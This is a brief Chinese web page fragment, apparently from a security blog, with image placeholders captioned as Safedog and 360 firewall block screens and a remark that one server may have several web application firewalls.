
安全狗拦截:

360拦截:
一个服务器可能有多个waf。



 浙公网安备 33010602011771号
浙公网安备 33010602011771号